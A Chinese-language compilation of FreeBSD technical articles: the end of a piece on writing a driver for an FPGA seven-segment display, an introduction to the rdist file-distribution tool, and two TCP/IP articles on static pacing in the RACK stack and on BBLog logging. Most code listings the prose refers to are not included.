接下来,我们看看它的 attach 函数,代码大致如下:
这段代码首先初始化了一个锁,稍后我会详细讲这个部分。接着,驱动程序分配了总线内存资源。我猜测设置 rid=0 表示请求总线 DMA 系统分配与设备相关联的第一个总线资源。虽然我没详细追踪过这段代码,但由于我们的 FDT overlay 里有 reg = <0x43c00000 0x0004>;,这个内存区域应该就是被分配的资源。如果有多条类似 reg 行,它们应该对应连续的资源 ID。如果你对此了解更深,欢迎告诉我。
因为这是我构建的第一个设备以及第一个为它写的驱动,我加了一段用 #ifdef 包裹的代码,用来读取第一个寄存器并查找我的“幻数”——0xFEEDFACE。文件里定义了一个宏 RD4 如下:
这个宏将通过 bus_alloc_resource_any() 获取的总线资源 mem_res 传给 bus_read_4(),并返回寄存器中对应偏移处的值。
借助总线资源系统,我们避免了在驱动里硬编码寄存器地址。这样如果我在设计中更改硬件地址,只需修改 FDT/DTS 即可,非常方便。此外,也避免了必须将物理地址转换成内核虚拟地址。正如我亲身经历过的,内核地址并不直接映射物理地址(而且第一个寄存器的魔数也帮我确认了这一点)。
通过这段代码,我可以比较确信,如果读出第一个寄存器返回了正确的魔数,就说明我确实在和我设计的设备通信。对于第一次使用整套工具链构建设备并将其挂载到 AXI 总线的新手来说,如果不了解内核物理地址和虚拟地址的区别,这种确认是非常安心的。如果我是个纯软件工程师,我甚至可能会尝试在 FDT/DTS overlay 里添加一个自定义资源,指定预期读取的魔数值,而不是硬编码 0xFEEDFACE。这很有用,不同的常量可以代表设备的不同版本或不同寄存器布局,这样驱动就能校验 FDT/DTS 是否和设备匹配。这里就留给读者作为练习(欢迎提交补丁)。
现在我们能对设备进行探测(probe)和附加(attach),也可以比较确定设备真实存在。接下来我们看看如何使用它。从用户空间看,我还不太清楚软件接口该怎么设计。Unix 哲学认为“一切皆文件”,但这个设备似乎不太像一个文件。我可以在 /dev 下创建一个设备节点,通过打开它并实现 ioctl,允许设置两个控制七段显示的寄存器值,这样还能用文件权限控制访问。但我选择了另一种类似的方案:没有使用文件系统设备节点,也没有 ioctl,而是用 sysctl。
在 ssd_attach() 返回前,它创建了两个 sysctl,一个用于获取和设置一个七段数码管的值,另一个用于另一个数码管的值。这两个 sysctl 会出现在 sysctl 树的 dev.ssd.0.tens 和 dev.ssd.0.ones 下。根据你板子放置方向不同,显示可能会有相反的感觉。
axi_mm_ssd_sysctl_init() 函数负责注册这两个 sysctl,下面是其中一个的代码示例:
这段代码使用了我们在 attach 函数中创建的锁,并通过前面提到的 RD4 宏读取第一个数码管对应的设备寄存器。虽然我这里只做单次读写操作,不确定是否真的需要加锁,但我用锁是为了确保多个竞争进程在设置寄存器时不会互相干扰。也许我应该把整个过程都包裹在锁中,但我对内核编程还很新,不确定哪些函数在持锁状态下是安全调用的(如果你知道,欢迎告诉我)。sysctl_handle_int 会读取旧值、传回用户空间,并返回新的值写入寄存器,写操作由 WR4 完成。John Baldwin 写过一篇关于 sysctl 系统的优秀文章arrow-up-right ,如果你想了解 sysctl 的工作原理,推荐阅读。
现在我们有了能探测、附加和设置两个硬件寄存器的驱动,只需构建包含该驱动的 KLD,构建 FDT overlay,安装到 /boot/dtb/overlays,并像上一篇文章中那样把它接入 loader.rc 脚本。重启系统,启动后先加载 FPGA 的 bitstream,再加载 KLD,dmesg 应该会显示探测成功的信息。
这就是驱动的所有关键部分。我们来看看它实际运行的效果。在 Git 仓库里,你会看到一个位于 software/app/test.csh 的简短 C shell 脚本,内容如下:
这里有一个数组,里面的值对应着需要设置到寄存器中的位,用来编码数字 0 到 9。脚本接受一个延迟参数,从零计数到 99,每次数字变化后都会暂停。
我花了大量时间看着那个数码管计数。虽然这个设备本身用处不大,但它完整地展示了如何通过内存映射寄存器与硬件通信,并让芯片外的世界发生变化。
Christopher R. Bowman 最早于 1989 年在约翰霍普金斯大学应用物理实验室工作期间使用 BSD,当时是地下两层的 VAX 11/785。90 年代中期,他在马里兰大学用 FreeBSD 设计了他的第一个 2 微米 CMOS 芯片。从那以后,他一直是 FreeBSD 用户,对硬件设计及驱动它的软件很感兴趣。过去 20 年他一直在半导体设计自动化行业工作。
什么是 rdist?
引用手册的话说,“rdist is a program to maintain identical copies of files over multiple hosts(rdist 是一款在多个主机上维护相同文件副本的程序)”rdist 是一款可用于多种用途的通用工具,比如通过网络实现文件的同步——类似于 rsync 和 unison;亦可作为分布式配置管理工具:如 cfengine、ansible、puppet、salt 等其他配置管理工具。
要理解为什么要使用 rdist,知道点历史能让我们更好地了解它因何而产生。
Ralph Campbell 在加州大学伯克利分校(1983-1984 年间)编写了 rdist。rdist 首次出现在 4.3BSD(1986 年),是首个解决分布式软件管理问题的软件。从 20 世纪 80 年代末到 90 年代初,它几乎随所有商业 UNIX 一同分发。当时它成为了远程平台管理的标准。
rdist 是同类软件中最早出现的(也早于 rsync)。rsync 是一款备份工具,用于备份和克隆目录,而 rdist 通常用作网络文件的分发工具。它们都针对其各自设计目的进行了改造。
rdist 比后续出现的配置分发应用程序(如 ansible 等)较为轻量化。
rdist 容易集成到 shell 脚本和 Makefile 中。
rsync 无法像 rdist 一样并行分发到多个主机。rsync 也不能使用配置文件来同步文件。但这些 rdist 都可以做到。rsync 和 rdist 被设计用于不同的目的,rsync 用于备份和文件克隆,而 rdist 更适合用作配置管理工具。
另一方面,为什么会有人想用别的工具呢?与诸如 cfengine 和 ansible 之类的工具相比,rdist 更轻量化——其配置远程节点的能力仅限于分发文件和执行简单的分发后任务。而较为重量级的工具可以用来执行分发前的任务:这个问题通过简单的 shell 脚本和 Makefile 就能解决。以我自己为例,我使用了一款名为 ipfmeta 的配置工具来管理我的 ipfilter 防火墙规则,该工具使用 Makefile 从规则文件和对象文件中生成防火墙配置文件。而 Makefile 使用 rdist 把生成的文件分发到 rdist 的 Distfile 中定义的远程防火墙中。Distfile 与 rdist 的关系有点类似于 Makefile 和 make。与 rsync 不同,rdist 根据其 Distfile 中的具体规则来分发文件。
如同 make(1)通过解析其 Makefile 来构建程序一样,rdist 解析其 Distfile——来获得要分发的文件和目录以及要在分发后执行哪些任务。最初,rdist 使用不安全的 rcmd(3)接口进行网络通信。rcmd()会连接到远程 rshd(8)。当连接建立时,它会生成 rdistd(8)远程文件分发服务器,在远程服务器上执行分发功能。这类似于 ssh 的 sftp:ssh 为 sftp 提供了远程功能。
伯克利的“r”命令(如 rsh)是不安全的。如今的 rdist 传输可基于 ssh 实现,而不用 rsh。使用 ssh 可以使用 ssh 密钥和 GSSAPI(kerberos)进行身份验证。与 ansible 不同,在 ansible 中的连接是使用你自己的账户进行的,并通过“become”进行提权;而 rdist 必须登录到目标服务器上的 root。为了便于实现这一点,可将 sshd_config 中的 PermitRootLogin 设置为 prohibit-password,从而强制使用 ssh 密钥和 Kerberos 凭据。
rdist 本身不进行身份验证。它依赖于传输机制进行身份验证。与 ansible 相比,它还依赖于 ssh 传输机制进行身份验证,并依赖于 su(1)、sudo(1)(或 ksu(1))进行提权。
rdist 可用于管理服务账户中的应用程序文件,如 mysql、oracle 和其他应用程序账户。用所需的账户名替换 root 即可。
rdistd(8) 必须位于目标服务器的用户搜索路径 ($PATH)。
rdist 协商协议版本:systuils/rdist6(软件包、Port)使用 RDIST 第六版本协议,而 sysutils/rdist7(alpha 版本)使用 RDIST 第七版本协议。
如上所述,类似于主机 make 使用其配置文件,rdist 使用类似于其配置文件的配置文件。我们必须编写我们自己的 Distfile。
和 make 一样,rdist 会寻找名为 Distfile(及 distfile)的文件。就像我们可以覆盖 make 所使用的 Makefile 的名称一样,我们同样也可以覆盖 rdist Distfile 的名字。
Distfiles 应包含一系列条目,指定要分发(复制)的文件,要将这些文件复制到哪些节点,以及在分发文件后要执行的后续操作。
以上将字符串 matisse 和 root@arpa 定义成变量 HOSTS。
第二种语句类型告诉 rdist 将文件分发到其他主机。其格式为:
<source list> 是文件名或变量名。<destination list> 是文件将被复制到的主机列表。而 <command list> 是要应用于复制操作的 rdist 指令列表。
可选的标签用于在命令行引用时识别语句以进行部分更新。
这将要求 rdist 把 ipf.conf 安装到 HOSTS 变量中列出的节点中。命令行 install 告诉 rdist 文件,安装位置是 /etc/ipf.conf。
命令行 special 要求 rdist 在复制操作之后运行 chown 和 chmod。
标签 install-ipf 可以在 rdist 命令行中被引用,限制此行为仅用于该操作,即 rdist install-ipf。
命令列表涉及的关键字有 install、except、special 和 cmdspecial。
下面是个简单的例子。它将我这篇文章的工作副本复制到 FreeBSD 工作目录树中的某个目录。
这里我们将文件 /t/tmp/rdist.odt 复制到我的笔记本电脑上的 /home/cy/freebsd/rdist/rdist.odt。当然,一个简单的 cp(1) 命令就可以完成,但这个简单的例子让我们初步了解了单个文件的复制。还请注意,目标是同名文件。如目标是个目录,如 /home/cy/freebsd/rdist,它将删除目标目录中的所有文件和子目录,并用单个 rdist.odt 文件进行替换。指定目标文件或目录时要小心。其类似于:
在上述示例中,列在 FILES 变量中的文件将从本地主机复制到 HOSTS 变量中列出的机器上。除了 EXLIB 变量中列出的文件、/usr/games/lib 和一个模式之外。每个文件复制后,将运行带 -bz 参数的 sendmail。
special 一般用于运行 shell 命令。但在上述例子中,special 执行了 /usr/lib/sendmail(就如同 shell 一样),将调用的参数传给 sendmail。
/usr/local 中的三个文件将被复制到目标系统上的 /usr/local/lib,复制完成后会发送电子邮件通知 ralph。
作业完成时会触发时间戳文件,发送邮件给 root@cory。时间戳文件用于避免不必要的复制。例如,如果有列出的文件比时间戳文件更新(而 ansible 使用校验和),才会复制该文件。
如上所述,一不小心,就会发生意外。如同 rsync,rdist 也不会验证源文件与目标文件是否为同一类型的对象(文件还是目录)。很容易就会用一个目录替换目标文件或者用一个文件替换目标目录。就像 rsync 一样,它可能会破坏系统。请小心,并在沙盒或 jail 中进行测试。
rdist 是一个很好的工具,当与脚本、makefile、其他工具结合使用时,尤其是在单个工具不能完成全部任务的情况下,可与其他工具联合使用。正如我管理 ipfilter 防火墙、ipfmeta、make Makefile、rdist Distfile 和 git rdist 的方式一样,rdist 可以很好地被集成以创建一个轻量级的应用程序。在与 ansible 或 cfengine 这类不能与脚本和 makefile 集成的重量级工具集成时,rdist 填补了这一独特的空白。rdist 恪守了最初的 UNIX 哲学——即单一工具用于单一目的,可以与其他工具集成以创建新工具和应用程序。
Cy Schubert 是 FreeBSD src 和 Ports 的提交者。他的职业生涯始于五十多年前,编写和维护着用 Fortran 写就的电气工程应用程序。他的经验包括 IBM MVS(大型机)系统编程,编写 MVS 内核和作业输入子系统 2(JES/2)的扩展。在三十五年前,他的职业生涯转向 UNIX 之路,开始涉足 SunOS、Solaris、Tru64、NCR AT&T、DG/UX、HP-UX、SGI、Linux 和 FreeBSD 系统管理。
Cy 的 FreeBSD 之旅亦始于三十五年前。在尝试了某个 Linux 内核 0.95 的 Linux 发行版后,发现它不支持 UNIX 域套接字(UDS);他又试了试了某个实验性的 Linux 内核。在那个悲惨的月份,恢复了被实验性内核破坏的 EXTFS 文件系统以后,Cy 在 FreeBSD 和 NetBSD 的 USENET 新闻组上提出了一个问题。唯一回复了 Cy 问题的人是 FreeBSD 项目的 Jordan Hubbard。由于 Jordan 是第一个也是最后一个回复的人,Cy 决定先试试 FreeBSD。自那时起,他就一直在使用着 FreeBSD(从 2.0.5 开始)。他在 2001 年成为了 Port 提交者,于十一年前成为了源代码提交者。目前,他受雇于一家大型托管服务提供商的加拿大子公司。
TCP/IP 探险记:静态 Pacing 作者:Randall Stewart、Michael Tüxen
之前的文章介绍了 FreeBSD 通过其高精度定时系统(High Precision Timing System,HPTS)支持的 pacing 机制,以及 RACK 协议栈中一种名为动态吞吐率 pacing(Dynamic Goodput Pacing,DGP)的软件 pacing 方法,该方法能根据当前网络状况动态调整到最佳速率。RACK 协议栈还提供另一种 pacing 方法,本文将介绍尚未描述的静态 pacing。
静态 pacing 结构简单,是最早添加到 RACK 协议栈中的 pacing 方法之一,主要用于测试和改进 pacing 功能(如 HPTS)。尽管最初是作为测试方法设计的,但在某些情况下,应用程序也可以使用静态 pacing。使用静态 pacing 时,pacing 速率不会由 RACK 协议栈计算,而是需要应用程序通过套接字选项(socket options)提供。因此,应用程序代码必须支持静态 pacing。
有三种事件会触发 TCP 分段的发送:
应用程序通过 send() 系统调用向 TCP 协议栈提供用户数据。
TCP 定时器(例如重传定时器或延迟确认定时器)到期。
在这些事件中可发送的分段数量主要由两种机制控制:
流量控制:保护较慢的接收方不被发送方淹没。接收方通过在发送给发送方的 TCP 分段的 SEG.WND 字段中通告发送方允许发送的字节数来实现流控。
拥塞控制:保护较慢的网络不被发送方淹没。发送方通过计算允许发送的字节数,也就是拥塞窗口(CWND ),来实现拥塞控制。
发送方只会发送流量控制和拥塞控制允许的字节。
拥塞控制有多种算法。FreeBSD 长期以来默认的拥塞控制算法是 New Reno。New Reno 包含两个阶段:
慢启动:这是初始阶段和基于定时器重传后的阶段。在此阶段,CWND 指数增长。
拥塞避免:这是 TCP 连接大部分时间运行的阶段。在此阶段,CWND 线性增长。
TCP 连接开始时,CWND 被设置为初始拥塞窗口,其大小由 sysctl 变量 net.inet.tcp.initcwnd_segments 控制,默认值为 10 个 TCP 分段。
TCP 端点重传用户数据的方式有两种:一种是重传定时器到期时触发;另一种是检测到 TCP 分段丢失时进入恢复状态进行重传。
以上描述表明,在流量控制和拥塞控制允许的情况下,TCP 端点可能会发送一连串突发的 TCP 分段。
下面的 packetdrill 脚本演示了 FreeBSD 在 TCP 连接建立后,应用程序立刻提供 10 个 TCP 分段数据时的行为。packetdrill 是一种用于测试 TCP 协议栈的工具,其脚本包含应用程序的系统调用以及 TCP 协议栈发送和接收的 TCP 分段。脚本中的每行以秒为单位的时间戳开始。如果时间信息以 + 开头,则表示相对于前一事件的时间。例如,+0.100 表示事件发生在前一事件之后 100 毫秒。
假设往返时间(RTT)为 50 毫秒。脚本显示,调用 send() 会触发一次同时发送 10 个 TCP 分段的突发。
静态 pacing 是一种缓解流量突发性的方法。它用一系列较小的突发代替一次大的突发。较小突发的大小称为 pacing 突发大小(pacing burst size)。这些较小突发之间的时间间隔由 pacing 速率决定。
例如,发送速率为 12,000,000 比特/秒,相当于 1,500,000 字节/秒。若数据包大小为 1500 字节,则意味着每毫秒发送一个包,或者每两毫秒发送两个包,依此类推。
通过指定 pacing 速率和 pacing 突发大小,可以计算出突发之间的时间间隔,从而使发送速率达到设定的 pacing 速率。
在 RACK 协议栈中,静态 pacing 需要应用程序分别为慢启动(slow start)、拥塞避免(congestion avoidance)和恢复(recovery)状态提供单独的 pacing 速率,以及 pacing 突发大小。包大小计算时会考虑 IP 头部大小、TCP 头部大小和 TCP 载荷大小,但不考虑链路层头部和尾部大小。
静态 pacing 通过应用程序源码中使用的 IPPROTO_TCP 级别套接字选项进行控制。这些套接字选项中,有三个用于控制拥塞控制算法不同状态下的 pacing 速率,有一个用于设置 pacing 突发大小,还有一个用于启用或禁用静态 pacing。
以下表格列出了这些套接字选项。
需要注意以下四点:
设置套接字选项(以及任何其他系统调用)可能会失败,应用程序必须检查返回结果。导致上述套接字选项设置失败的一个原因是当前套接字使用的 TCP 协议栈不是 RACK。FreeBSD 默认不支持静态 pacing。此外,如果使用 pacing 的 TCP 连接数达到系统整体限制,启用静态 pacing 也会失败。该限制由 sysctl 变量 net.inet.tcp.pacing_limit 控制。
在设置第一个 pacing 速率时,该速率不仅会应用于所指定的模式,还会同时应用于拥塞避免(congestion avoidance)、慢启动(slow start)和恢复(recovery)三种模式。
仅设置 pacing 速率并不能启用静态 pacing,必须显式使用 TCP_RACK_PACE_ALWAYS 套接字选项来启用静态 pacing。
下面的 packetdrill 脚本演示了在慢启动阶段,RACK 协议栈以 12,000,000 比特/秒的 pacing 速率和 pacing 突发大小为 1 进行 pacing 的情况。
启用静态 pacing 所需的代码更改用黄色高亮显示,而线路上行为的相应变化用灰色标出。需要说明的是,变化仅体现在 TCP 分段的发送时序上,TCP 分段本身未发生改变。现在发送包含用户数据的 TCP 分段之间有了 1 毫秒的延迟。
以下 packetdrill 脚本展示了在慢启动阶段使用相同的 pacing 速率,但 pacing 突发大小为 4 的情况:
正如预期,现在每四毫秒发送四个 TCP 分段。因此,灰色高亮的 TCP 分段的时序受到了影响。
上一个例子中,12Mbps 的 pacing 速率将应用于所有拥塞控制状态,突发大小限制为四个分段,最终启用 pacing。也就是说,RACK 堆栈会发送四个分段,等待四毫秒,然后再发送四个分段,循环往复,直到所有数据包发送完毕。
需要注意的是,RACK 堆栈不会为了等待整整四个分段而阻塞发送机会。如果套接字缓冲区中可用的分段少于四个,堆栈会立即发送现有的分段,并启动一个调整后的 pacing 定时器,使该突发按照请求的速率间隔发送。另一个重要因素是拥塞控制和流控;如果堆栈达到拥塞或流控限制,pacing 速率可能会低于设定速率。因此,RACK 堆栈有时可能只发送一、二或三个 TCP 分段,这并非因为用户数据不足,而是受到拥塞或流控的限制。静态 pacing 可能导致吞吐量降低,因为它无法在竞争流量消失后“补偿”超出设定速率的带宽。
使用静态 pacing 的开发者还需考虑至少四个交互因素。其中之一是与比例速率减少(Proportional Rate Reduction,PRR)的交互。PRR 在 RACK 进入恢复状态时触发,限制发送量大致为每收到一个入站确认就发送一个分段。这意味着数据发送既受 pacing 定时控制,也受对端确认的影响。在多数静态 pacing 应用场景中,这种交互是不可取的。因此,存在一个 IPPROTO_TCP 级别的套接字选项 TCP_NO_PRR 用于禁用 PRR,该选项的值类型为 int 。
另一个恢复机制是快速恢复(rapid recovery);该功能允许 RACK 根据丢包和传输时间更快恢复,而不仅仅依赖三个重复确认。但这可能改变恢复期间的数据发送速率,从而影响预期的 pacing 行为。可以使用 IPPROTO_TCP 级别的套接字选项 TCP_RACK_RR_CONF 来调整此行为。该选项允许的整数值为 0、1、2 和 3,默认值为 0,表示 RACK 可完全控制快速恢复。不同值提供调用者对恢复行为的微调。对于静态 pacing,建议将此值设置为 3,以确保仅使用指定速率。
启用 TCP 分段卸载(TSO)时,设置 pacing 突发大小会影响 CPU 负载。使用较小的突发大小会增加 CPU 负载。例如,发送 40 个 TCP 分段时,pacing 突发大小为 40 只需一次 TSO 操作,而设置为 4 则需进行 10 次 TSO 操作。
设置 pacing 突发大小时还需考虑确认延迟。大多数 TCP 堆栈启用此功能,即等待两个(或更多)分段或延迟确认计时器超时(通常 40 至 200 毫秒之间,规范建议 200 毫秒,但许多系统缩短了此时间)后才发送确认。因此,如果将 pacing 突发大小设置为 1 而非 4,可能导致确认延迟计时器与 pacing 计时器交互,从而大幅降低实际 pacing 速率。为避免此类问题,建议 pacing 突发大小不要小于 2。
RANDALL STEWART (
MICHAEL TÜXEN (
TCP/IP 历险记:TCP BBLog 作者:RANDALL STEWART、MICHAEL TÜXEN
FreeBSD 中 TCP 日志记录的演变
4.2 BSD 发布于 1983 年,内置了 BSD 中第一款 TCP 实现。4.2 BSD 还添加了调试 TCP 实现的功能。内核部分由内核参数 TCP_DEBUG(默认禁用)控制,提供了一个包含 TCP_NDEBUG(默认 100)个元素的全局环形缓冲区,并在发送或接收 TCP 段、TCP 计时器到期或处理与 TCP 协议相关的用户请求时,将条目添加到环形缓冲区。仅当启用 SOL_SOCKET 级别套接字参数 SO_DEBUG 时,才会为套接字添加这些事件。4.2 BSD 还提供了命令行工具 trpt(transliterate protocol trace),可以从活动系统和核心文件中读取环形缓冲区并将其打印出来。它不仅打印发送和接收的 TCP 段的 TCP 头部,还在发送或接收 TCP 段、TCP 计时器到期和处理 TCP 协议相关的用户请求时打印 TCP 端点的最重要参数。值得注意的是,在系统崩溃的情况下,环形缓冲区的内容可能提供了充足的信息来分析系统进入错误状态的原因。然而,由于此功能不再符合当前 TCP 的使用需求,它在 FreeBSD 14 中被移除。在早期版本的 FreeBSD 中,构建非默认配置的内核是必需的。
2010 年,内核模块 siftr(TCP 统计信息收集模块)被添加到了 FreeBSD 中。无需对 FreeBSD 内核进行更改,只需加载该模块即可使用它。仅通过 sysctl 变量控制 siftr。启用时(由 sysctl 变量 net.inet.siftr.enabled 控制),siftr 将输出写入一个文件,文件路径由 sysctl 变量 net.inet.siftr.logfile 控制(默认 /var/log/siftr.log)。除第一个和最后一个条目外,所有条目对应于发送和接收的 TCP 段,并提供方向、IP 地址、TCP 端口号和内部 TCP 状态的信息。由于设想它与类似 tcpdump 的数据包捕获工具配合使用,因此不会存储有关 TCP 段的额外信息(例如 TCP 头部)。每个 TCP 连接的每 n 个 TCP 段将分别记录在发送和接收方向中,n 由 sysctl
2015 年,内核中添加了由内核参数 TCP_PCAP(默认禁用)控制的功能。若在非默认内核上启用,每个 TCP 端点将包含两个环形缓冲区:一个用于发送的 TCP 段,一个用于接收的 TCP 段。需注意的是,不会存储任何附加信息,甚至不会记录发送和接收 TCP 段的时间。每个环形缓冲区中 TCP 段的最大数量由 IPPROTO_TCP 级别的套接字选项 TCP_PCAP_OUT 和 TCP_PCAP_IN 控制。默认值由 sysctl 变量 net.inet.tcp.tcp_pcap_packets 控制。由于没有用户态工具来提取环形缓冲区的内容,此功能的使用仅限于分析核心文件。还需注意,TCP 负载也会被记录,因此共享包含此类信息的核心文件可能存在隐私问题。此功能计划在即将发布的 FreeBSD 15 中移除。
最新的 TCP 日志记录功能,即 TCP BBLog(TCP black box logging,黑匣子日志记录)添加于 2018 年。最初它被称为 TCP BBR(black box recorder,黑匣子记录器),但为避免与 TCP 拥塞控制(BBR,bottleneck bandwidth and round trip propagation time,即瓶颈带宽和往返传播时间)混淆,现在称为 BBLog。在所有 64 位平台的 FreeBSD 生产版本中均已启用 BBLog。BBLog 结合了 TCP_DEBUG 和 TCP_PCAP 的优点却没有二者的缺点。因此,它旨在取代二者。BBLog 可以通过 sysctl 接口和套接字 API 控制,具体见本文后续部分。
BBLog 由内核参数 TCP_BLACKBOX(在所有 64 位平台上默认启用)控制,源代码在 sys/netinet/tcp_log_buf.c,对应的头文件是 sys/netinet/tcp_log_buf.h。在启用了 BBLog 的内核上,有一个设备(/dev/tcp_log),用于向用户态工具提供 BBLog 信息,每个 TCP 端点包含一个 BBLog 事件列表。
每个事件包含一组标准的 TCP 状态信息以及(可选的)事件特定数据块。这些事件收集到设定的限制,当达到限制时,这些事件可以发送到 /dev/tcp_log,若该设备被打开,则将信息转发给读取进程进行记录。请注意,如果没有进程打开该设备,则数据会被丢弃。
可以通过 FreeBSD ports 中的 tcplog_dumper 从 /dev/tcp_log 读取信息,具体操作如本文所述。
所有 FreeBSD TCP 栈都最少支持以下事件类型:
TCP_LOG_IN——在收到 TCP 段时生成。
TCP_LOG_OUT——在发送 TCP 段时生成。
TCP RACK 和 BBR 栈生成许多其他日志;netinet/tcp_log_buf.h 中目前定义了 72 种事件类型。这些日志记录了多种条件,且 TCP BBR 和 RACK 栈在调试时还支持详细模式。这些详细选项可通过特定栈的 sysctl 变量 net.inet.tcp.rack.misc.verbose 和 net.inet.tcp.bbr.bb_verbose 进行设置。
每个 TCP 端点可以处于以下 BBLog 状态之一:
TCP_LOG_STATE_OFF (0)——BBLog 已禁用。
TCP_LOG_STATE_TAIL (1)——仅记录连接上的最后一些事件。每个连接分配有限数量(默认 5000 个)日志条目。当到达最后一个条目时,将重新使用第一个条目并覆盖其内容。
TCP_LOG_STATE_HEAD (2)——仅记录连接上处理的最初一些事件,直到达到上限。
注意,对于一般调试,通常使用 BBLog 状态 TCP_LOG_STATE_CONTINUAL。但在某些特定情况下(如调试系统崩溃),优先使用 BBLog 状态 TCP_LOG_STATE_TAIL,以便在崩溃转储中记录最后的 BBLog 事件。
BBLog 状态可以在 TCP 连接建立时设置,也可以通过套接字 API 设置。此外,还可以在 TCP 连接满足特定条件时设置状态。这称为跟踪点,指定给特定的 TCP 栈并通过编号标识。一个跟踪点的示例是,当 TCP 栈调用 IP 输出例程时遇到 ENOBUF 错误。
每个事件的内容包括三部分:
BBLog 头,包含 TCP 连接的 IP 地址和 TCP 端口号、事件时间、标识符、原因和标签。
一组 TCP 连接的强制性状态变量,包括 TCP 连接状态和各种序列号变量。
一组可选数据,如发送和接收缓冲区占用情况、TCP 头信息以及其他事件特定信息。
注意,BBLog 事件中不包含 TCP 负载信息,但每个 BBLog 事件中均包含 IP 地址和 TCP 端口号信息。
配置 BBLog 主要有两种方式:通用配置通过 sysctl 接口进行,针对特定 TCP 连接的配置通过套接字 API 进行。
通过 sysctl 接口的通用配置
以下是与 BBLog 相关的 sysctl 变量列表,均在 net.inet.tcp.bb 下:
通过 sysctl 接口,可以为 TCP 连接启用 BBLog。关键的 sysctl 变量是 net.inet.tcp.bb.log_auto_all、net.inet.tcp.bb.log_auto_mode 和 net.inet.tcp.bb.log_auto_ratio。
第一个需要考虑的 sysctl 变量是 net.inet.tcp.bb.log_auto_all。如果将此变量设置为 1,则所有连接将纳入 BBLog ratio 范围内。如果设置为 0,则只有具有 TCP_LOGID(见下文)的连接才会应用 BBLog ratio。在大多数情况下,当使用 sysctl 方法启用 BBLog 时,应用程序可能没有设置 TCP_LOGID,因此将 net.inet.tcp.bb.log_auto_all 设置为 1 可确保所有连接都将被纳入考虑范围。
接下来要设置的 sysctl 变量是 net.inet.tcp.bb.log_auto_ratio。此值确定 n 分之一(n 由 net.inet.tcp.bb.log_auto_ratio 设置的值决定)的连接将启用 BBLog。例如,如果将 net.inet.tcp.bb.log_auto_ratio 设置为 100,则每 100 个连接中就会有 1 个启用 BBLog。如果需要为每个连接启用 BBLog,应将 net.inet.tcp.bb.log_auto_ratio 设置为 1。
最后需要考虑的 sysctl 变量是 net.inet.tcp.bb.log_auto_mode。此值是 BBLog 状态的数值常量。对于 TCP 开发,默认值可以设置为 4,即 TCP_LOG_STATE_CONTINUAL,用于记录所有连接生成的每个事件,以便进行调试。
sysctl 变量中的其他一些项目也可能有用。例如,net.inet.tcp.bb.log_session_limit 控制一个连接可以收集的 BBLog 事件数量上限,达到此上限后需要对数据进行处理(例如,发送到收集系统或覆盖事件)。net.inet.tcp.bb.log_global_limit 则在全局范围内限制系统允许分配的 BBLog 事件总数。
最后三个 sysctl 变量与跟踪点相关。net.inet.tcp.bb.tp.bbmode 指定了触发跟踪点时要使用的 BBLog 状态。net.inet.tcp.bb.tp.count 限制了允许触发指定跟踪点的连接数量。例如,如果设置为 4,则允许 4 个连接触发跟踪点,之后不再触发该特定点(用于限制生成的 BBLog 事件数量)。net.inet.tcp.bb.tp.number 指定要启用的跟踪点编号。
通过套接字 API 的 TCP 连接特定配置
以下是用于控制单个连接上的 BBLog 的 IPPROTO_TCP 级别套接字选项:
TCP_LOG——此选项设置连接上的 BBLog 状态。所有对此套接字选项的使用都会覆盖之前的设置。
TCP_LOGID——此选项传递一个字符串,用于命名由 tcplog_dumper 生成的文件。该字符串作为与连接关联的“ID”。注意,多个连接可以使用相同的“ID”字符串,这是可能的,因为 tcplog_dumper 在生成的文件名中也包含 IP 地址和端口信息。
例如,如果可以访问使用 TCP 连接的程序的源代码,则可以使用套接字选项 TCP_LOG 将连接的 BBLog 状态设置为 TCP_LOG_STATE_CONTINUAL:
此代码也可用于前面提到的所有 BBLog 状态。
若无法访问源代码,可以使用 root 权限进行设置。、
其中 id 是 inp_gencnt,可以通过运行 sockstat -iPtcp 确定,而 4 是 TCP_LOG_STATE_CONTINUAL 的数值。
在为特定的 TCP 连接启用 BBLog 之前,首先需要确保 BBLog 的收集正在进行。FreeBSD 提供了一个名为 tcplog_dumper 的工具来完成此任务,可以在 ports 中找到该工具(路径为 net/tcplog_dumper)。可以以 root 权限运行以下命令来安装:
添加:
将该行添加到文件 /etc/rc.conf 后,在下次重启时会自动启动守护进程。也可以通过以 root 权限手动运行以下命令来启动守护进程:
默认情况下,tcplog_dumper 会将 BBLog 收集到目录 /var/log/tcplog_dumps 中。它还支持其他几个选项,包括:
-J——此选项会使 tcplog_dumper 输出到 xz 压缩的文件。
-D directory path——将收集的文件存储在指定的目录路径中,而非默认目录。此路径也可以通过 rc.conf 变量 tcplog_dumper_basedir 控制。
tcplog_dumper 会输出文件格式 pcapng(pcap next generation)。pcapng 可存储元信息以及数据包信息。对于事件 TCP_LOG_IN 和 TCP_LOG_OUT,tcplog_dumper 从事件中生成一个 IP 头(因此,除了源和目标 IP 地址外,IP 头中的其他字段可能与实际传输的不同),使用事件中的 TCP 头(即与网络上传输的段相同),并添加一个具有正确长度的虚拟负载。对于每个 TCP 连接,tcplog_dumper 会创建一系列文件,每个文件大约包含 5000 个 BBLog 事件,按序号命名为 .0、.1、.2 等。以下是单个 TCP 连接的一系列 7 个文件的示例:
因此,TCP_LOGID 并未在该连接上设置,其中一个 TCP 端口为 18262,另一个 TCP 端口为 9999,远程 IPv4 地址为 10.1.1.1。
目前正在开发从核心转储中生成 BBLog 文件的功能。该功能将使用调试器提取信息并将其提供给 tcplog_dumper,以实际写入 BBLog 文件。
有两个可以轻松读取 BBLog 文件的工具:read_bbrlog 和 wireshark,两者都可以通过 ports 或软件包获得。
read_bbrlog 是一款小型程序,能读取一系列 BBLog 文件,并以文本形式显示每条日志记录。它需要指定 BBLog 文件的前缀作为输入源,并找到与该 TCP 连接关联的所有文件,将每个事件以文本形式输出到 stdout。需要注意的是,也可以选择将输出重定向到文件(强烈建议这样做,因为会显示大量数据)。以下是运行 read_bbrlog 的示例:
在这种情况下,使用了三个参数:-i input,其中输入参数是基本连接 ID,即 ls 命令显示的文本,去除后缀 .X.pcapng;-o outfile 用于将输出重定向到输出文件 my_output_file.txt;最后是参数 -e,通常用于输出“扩展”信息,显示更详细的内容。
以下是文件 my_output_file.txt 中的一小段数据,展示了数据的格式。请注意,由于行长度较长,部分数据显示已被截断:
这表明,在时间标记 106565924 时发送了一个 5 字节的包,序列号为 763046978。当时的拥塞窗口大小为 14480 字节,flight size(flt,在途字节数)为 0。未启用 Pacing 控制。大约 41 毫秒后(41,494,即 106604046-106607480),收到了对这些字节的确认。
